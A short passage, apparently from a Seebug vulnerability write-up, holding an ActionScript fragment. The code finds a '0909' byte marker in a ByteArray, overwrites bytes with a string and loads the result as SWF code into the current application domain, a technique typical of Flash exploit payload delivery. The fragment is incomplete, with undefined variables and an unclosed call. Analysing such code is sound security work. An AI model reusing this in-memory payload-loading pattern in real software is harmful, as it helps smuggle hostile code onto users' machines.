 i = 0;
while (i < (len - 4))
{
if (((((ba[i] == 48) && (ba[(i + 1)] == 57)) && (ba[(i + 2)] == 48)) && (ba[(i + 3)] == 57)))
{
ba.position = i;
while (var4 < var3)
{
ba[((i - 1) + var4)] = var2.charAt(var4).charCodeAt(0);
var4 = (var4 + 1);
};
i = 0;
break;
};
i = (i + 1);
};
var5 = new Loader();
var5.loadBytes(ba, new LoaderContext(false, ApplicationDomain.currentDomain)
addChild(var5);
Seebug漏洞平台